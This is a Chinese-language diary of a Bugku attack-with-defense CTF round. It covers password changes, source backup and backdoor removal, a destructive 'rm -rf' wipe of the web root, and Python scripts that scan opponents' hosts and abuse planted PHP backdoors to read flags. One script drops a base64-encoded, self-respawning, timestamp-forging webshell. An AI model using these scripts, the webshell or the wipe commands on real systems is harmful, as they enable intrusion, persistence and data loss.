8月1-日-bukug-AWD
修改靶机密码passwd
修改mysql密码
1
|
update mysql.user set password=password('fxznb666!') where user='cms';
|
修改后看看
1
|
select host,user,password from mysql.user;
|

发现还一个cms用户,也改一下
1
|
update mysql.user set password=password('fxznb666!') where user='cms';
|
拖源码
1
|
tar -zcvf backup.tar.gz /var/www/html
|
然后直接解压
1
|
tar -zxvf backup.tar.gz
|
将源码和压缩包拷到本地

这个要好久,这时候扫c段
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import requests
from concurrent.futures import ThreadPoolExecutor
import re
f = open("host.txt", "w")
def get_ip(url):
resp = requests.get(url)
status = resp.status_code
if status == 200:
f.write(url + "\n")
print(url)
url = []
for i in range(1, 255):
url.append("http://192-168-1-" + str(i) + ".pvp6251.bugku.cn")
with ThreadPoolExecutor(max_workers=100) as executor:
executor.map(get_ip, url)
|

然后D盾扫描

发现后门文件删除(我直接将扫到的文件全删了)

1
|
rm /var/www/html/phpmyadmin/phpmyadmin_sys.php
|

1
|
rm /var/www/html/application/admin/upgrade.php
|
同理有
1
|
rm /var/www/html/data/common.inc.php
|
然后被打了不会修,直接删库跑路
1
2
|
rm -rf /var/www/html/*
rm -rf /opt/tomcat/webapps/
|
发现html有个rce直接写代码拿

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
import requests
urls = [
"http://192-168-1-49.pvp6251.bugku.cn",
"http://192-168-1-82.pvp6251.bugku.cn",
"http://192-168-1-117.pvp6251.bugku.cn",
"http://192-168-1-153.pvp6251.bugku.cn",
"http://192-168-1-108.pvp6251.bugku.cn",
"http://192-168-1-218.pvp6251.bugku.cn",
"http://192-168-1-226.pvp6251.bugku.cn",
"http://192-168-1-56.pvp6251.bugku.cn",
"http://192-168-1-130.pvp6251.bugku.cn",
"http://192-168-1-205.pvp6251.bugku.cn",
"http://192-168-1-209.pvp6251.bugku.cn"
]
# 尝试常见的 PHP 后门文件名
possible_paths = [
"/shella.php",
]
for base_url in urls:
for path in possible_paths:
url = base_url + path
try:
resp = requests.get(url)
print(f"==== {url} ====")
print(resp.text.strip())
print()
except Exception as e:
print(f"[!] {url} 请求失败: {e}")
|

纪念一下第一个拿的flag
前面有个后门,试着拿一下,发现没有
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import requests
urls = [
"http://192-168-1-49.pvp6251.bugku.cn",
"http://192-168-1-82.pvp6251.bugku.cn",
"http://192-168-1-117.pvp6251.bugku.cn",
"http://192-168-1-153.pvp6251.bugku.cn",
"http://192-168-1-108.pvp6251.bugku.cn",
"http://192-168-1-218.pvp6251.bugku.cn",
"http://192-168-1-226.pvp6251.bugku.cn",
"http://192-168-1-56.pvp6251.bugku.cn",
"http://192-168-1-130.pvp6251.bugku.cn",
"http://192-168-1-205.pvp6251.bugku.cn",
"http://192-168-1-209.pvp6251.bugku.cn"
]
path = "/phpmyadmin/phpmyadmin_sys.php" # POST 数据
basecode='Cjw/cGhwCiAgICBpZ25vcmVfdXNlcl9hYm9ydCh0cnVlKTsKICAgIHNldF90aW1lX2xpbWl0KDApOwogICAgdW5saW5rKF9fRklMRV9fKTsKICAgICRmaWxlID0gJy4xLnBocCc7CiAgICAkY29kZSA9ICc8P3BocCBpZihtZDUoJF9HRVRbInBhc3MiXSk9PSJjYzlkNGJkOTg1ZDU5NzE1OTk5ZmNhOTU3MDFiZTcwMiIpe0BldmFsKCRfUE9TVFsxXSk7fSA/Pic7CiAgICB3aGlsZSAoMSl7CiAgICAgICAgZmlsZV9wdXRfY29udGVudHMoJGZpbGUsJGNvZGUpOwogICAgICAgIHN5c3RlbSgndG91Y2ggLW0gLWQgIjIwMTgtMTItMDEgMDk6MTA6MTIiIC4kZmlsZScpOwogICAgICAgIHN5c3RlbSgiY2htb2QgNzc3ICIgLiRmaWxlKTsKICAgICAgICB1c2xlZXAoNTAwMCk7CiAgICB9Cgo/Pg=='
data = {
"1": '''system("cat /fl*");file_put_contents('./uploads/sh.php',base64_decode("{}"));system("chmod 777 ./uploads/sh.php");'''.format(basecode)
}
# 遍历所有 URL
for base_url in urls:
url = base_url + path
try:
resp = requests.post(url, data=data)
print(f"==== {url} ====")
print(resp.text.strip())
print()
except Exception as e:
print(f"[!] {url} 请求失败: {e}")
|
不会了。
后面发现这两个都是被人写的马,欸。这次第二次打主要是熟悉了拖源码,然后扫描查后门,没啥了,好在拿了flag,不过注意,可能有些洞没修,每5分钟可以再执行一下代码拿flag。下一次防御时看看网址有没有什么漏洞,改弱口令。然后攻击看看怎么种不死马,还有怎么删不死马







